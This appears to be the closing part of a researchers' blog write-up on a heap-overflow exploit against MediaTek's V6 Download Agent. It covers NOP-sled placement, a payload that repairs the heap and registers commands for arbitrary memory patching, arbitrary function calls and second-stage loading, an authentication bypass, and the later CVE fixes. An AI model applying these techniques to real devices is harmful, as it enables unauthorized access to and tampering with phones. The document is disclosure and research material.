

While reimplementing the exploit, we realized the original approach was unnecessarily complicated.

There are two separate allocations involving the filename:

-

mxml_escapebuffer (0x200 bytes, static): Allocated once and reused. The XML expansion overflows this buffer, but since it’s static, it doesn’t affect heap layout at all. -

XML filename node buffer (dynamic): When

mxmlLoadStringparses the command, it allocates storage for the filename string. This allocation depends on the filename length before escaping, and this is what actually shapes the heap.

The original exploit used a filename stuffed with special characters, presumably to trigger the XML expansion.

But that expansion only affects the static mxml_escape buffer, it has nothing to do with where the filename node ends up on the heap.

What actually matters is the size of the filename when mxmlLoadString sees it. A 5KB filename of & characters? 5KB node allocation. A 5KB filename of A characters? Same thing.

So we simplified, just send a bunch of As. We started small; 1KB, 2KB, 3KB and we kept watching the heap through our hooks until the allocations lined up.

At around 5KB, the XML filename node landed right after our AIO2 buffer, exactly where we needed it.

Same result, far less complexity, though as we later learned, the extra complexity with special characters was intentional obfuscation.

Landing the Shellcode



There’s one more challenge we haven’t addressed: where exactly does our shellcode land?

The heap base address varies between devices and DA versions. On the Nothing Phone 2A, it starts at 0x4007F100. On other devices, it might be completely different.

And even on the same device, the exact location of our AIO1 buffer depends on what allocations happened before it.

We could try to calculate the exact address by analyzing the DA’s initialization sequence, tracking every allocation, and predicting where our shellcode ends up.

But that’s fragile, any change in the DA’s behavior would break our calculations. Instead, we took the lazy approach: NOP sleds.

The heap is huge, 800MB on every V6 DA we’ve analyzed. We don’t need to land precisely on our shellcode; we just need to land somewhere in front of it.

So we pad our payload with a massive NOP sled (about 10% of the heap size, roughly 80MB of NOPs), then place the actual shellcode at the end. When we overwrite dpc->cb, we point it near the end of the sled, at 95%.

If we land anywhere in the sled, execution slides down through the NOPs until it hits our shellcode. As long as our target address is within the sled, we’re good.

We calculate the target address as 95% into the sled, aligned to 4 bytes for ARM:

let sled_size = (heap_params.heap_size / 10) as usize;let shellcode_addr = (heap_params.heap_base + (sled_size as f64 * 0.95) as u64) & !3;It’s not elegant, but it works reliably across different devices without needing precise heap layout predictions.

Hakujoudai

With code execution achieved, we needed a payload that would give us persistent control over the DA. We called it hakujoudai (白杖代).

The name was shomy’s idea, it’s a reference to Toilet-bound Hanako-kun, where hakujoudai are supernatural orbs used by ghosts to power up, scout, and take control of spaces beyond their reach.

We thought it fit: we corrupt the heap, leave it for dead, then come back to haunt it.



The Problem

After the exploit triggers, we have a problem: the heap is corrupted.

Remember, we overwrote the XML filename buffer’s chunk header with a fake pointer to the DPC region. When free() processed this corrupted chunk, it inserted our fake “chunk” into the free list.

Now the heap’s free list contains an entry pointing to 0x40070028, which isn’t heap memory at all.

If we just ran arbitrary code and returned, the next allocation or free would try to use this corrupted free list and crash. We need to fix the heap before doing anything else.

Fixing the Heap

The first thing hakujoudai does is repair the damage. It walks the free list and validates each entry.

If a chunk’s address falls outside the heap region ([heap_base, heap_base + heap_size]), it’s invalid and gets unlinked:

while (iterations++ < max_iter) { bool valid = ptr_valid((uintptr_t)curr, (uintptr_t)head, end);

if (valid) { // Keep this chunk in the list last_valid->next = curr; curr->prev = last_valid; last_valid = curr; } else { // Invalid chunk, skip it and clear DPC if needed if ((uintptr_t)curr <= base || (uintptr_t)curr > end) clear_dpc((uintptr_t)curr); }

curr = next;}When we encounter our fake chunk (pointing to DPC), we also clear the DPC structure to prevent the callback from firing again:

static void clear_dpc(uintptr_t corrupted_node){ uintptr_t dpc_key_addr = corrupted_node + DPC_KEY_OFFSET; memset((void *)dpc_key_addr, 0, DPC_CLEAR_SIZE);}

Custom Commands

With the heap fixed, we can safely use the DA’s API. Instead of reimplementing USB communication from scratch, we hook into the existing command system:

register_major_command("CMD:BOOT-TO", "1", cmd_boot_to);register_major_command("CMD:EXP-CALL-FUNC", "1", cmd_call_function);register_major_command("CMD:EXP-PATCH-MEM", "1", cmd_patch_mem);These three commands give us everything we need:

-

CMD:BOOT-TO: Downloads and executes DA extensions, second-stage payloads that add functionality to the exploited DA. -

CMD:EXP-PATCH-MEM: Writes arbitrary data to any address. Penumbra uses this to patch out security checks directly. -

CMD:EXP-CALL-FUNC: Calls any function at a given address. On devices with DA SLA enabled, most commands are only registered after authentication. We use this to invoke the registration function directly, unlocking all commands without passing SLA.

Returning to the Command Loop

The final trick: instead of spinning in our own loop, we return to the DA’s original command loop:

dagent_command_loop2();This means the DA continues running normally, processing commands as usual, except now it also responds to our custom commands. From the host’s perspective, it’s still talking to a standard V6 DA, just with a few extra capabilities.

Dynamic Address Resolution

You might have noticed the function pointers look suspicious:

static void (*const volatile register_major_command)(...) = (void *)0x11111111;static void (*const volatile dagent_command_loop2)(void) = (void *)0x22222222;static volatile uintptr_t heap_struct = 0x33333333;These are placeholders. Before sending the payload, penumbra analyzes the target DA binary and patches these addresses with the real values:

patch_pattern_str(&mut payload_bin, "11111111", &bytes_to_hex(¶ms.reg_cmd.to_le_bytes()))?;patch_pattern_str(&mut payload_bin, "22222222", &bytes_to_hex(¶ms.cmd_loop.to_le_bytes()))?;patch_pattern_str(&mut payload_bin, "33333333", &bytes_to_hex(¶ms.theheap.to_le_bytes()))?;// ... etcThis makes hakujoudai work across different DA versions without hardcoding addresses.



Results

We integrated everything into penumbra. It parses the DA to extract addresses, calculates heap parameters, builds the payload with the right offsets, and sends it off.

Here’s what it looks like from the host:



And on UART, hakujoudai doing its thing, fixing the heap and registering our commands:

After that, penumbra patches out security checks and proceeds normally. Full read/write access, no auth required :)!

From here you can dump partitions, flash images, or unlock the bootloader on devices where the stock DA would otherwise block you.

Fixes

MediaTek patched both vulnerabilities sometime in 2025. We don’t know the exact date, but we found two CVEs that appear to match:

-

CVE-2025-20658: In DA, there is a possible permission bypass due to a logic error. This could lead to local escalation of privilege, if an attacker has physical access to the device, with no additional execution privileges needed. (Patch ID:

ALPS09474894) -

CVE-2025-20656: In DA, there is a possible out of bounds write due to a missing bounds check. This could lead to local escalation of privilege, if an attacker has physical access to the device, with no additional execution privileges needed. (Patch ID:

ALPS09625423)

We suspect the first one corresponds to the USB overflow since the loop condition was technically correct but logically flawed.

And the second one matches the XML expansion overflow since it lacked proper bounds checking when writing to the destination buffer.

However, these are just our assumptions based on the descriptions so take them with a grain of salt.

XML Expansion Fix

The mxml_escape function now allocates a properly sized buffer and checks for overflow before each write:

#define DEST_BUFFER_SIZE (MAX_FILE_NAME_LEN * 6)

if (dest == NULL) dest = (char *)malloc(DEST_BUFFER_SIZE);

// ...

for (; i < len; ++i) { if ((p - dest) >= (DEST_BUFFER_SIZE - 6)) { LOGE("Dest XML file name buffer overflow"); return ""; } // ... expansion logic ...}The buffer is now MAX_FILE_NAME_LEN * 6 to account for worst-case expansion (all " characters becoming "), and it bails out if there’s not enough space for another expansion.

USB Overflow Fix

The fp_read_host_file function now calculates the correct number of bytes to read instead of blindly using package_len:

while (xfered < total_length) { // ...

len = total_length - xfered; len = len >= package_len ? package_len : len;

if (channel->read(buf + xfered, (uint32_t *)&len) != 0) { // ... } // ...}Instead of len = package_len, it now calculates the remaining bytes (total_length - xfered) and uses whichever is smaller. This prevents reading more data than the buffer can hold.

The loop condition also changed to prevent issues if xfered somehow overshoots total_length.

Conclusion

This was my first time diving into heap exploitation, and honestly, it was a lot of fun. Frustrating at times, especially those hours wasted on the XML overflow, but incredibly rewarding once everything clicked.

Working with shomy made the whole process more enjoyable. Neither of us had done anything like this before, so it was a lot of trial and error, and “wait, what if we try this?” moments. Somehow it all came together!

Big thanks to @AntiEngineer for the UART work and all the help along the way. Also thanks to @erdilS for lending us the Chimera license that started this whole rabbit hole.

And of course, credit where it’s due, the Chimera team found the vulnerability, and even though their obfuscation had us chasing ghosts for a while, they deserve recognition for the original discovery.

The full exploit is available in penumbra and the hakujoudai payload in mtk-payloads!

Feel free to reach out on Telegram or mail if you have questions regarding the exploit (technical ones, please, not “how do I unbrick my bricked XYZ.”).

Thanks for reading! If you made it this far, we hope it was worth it!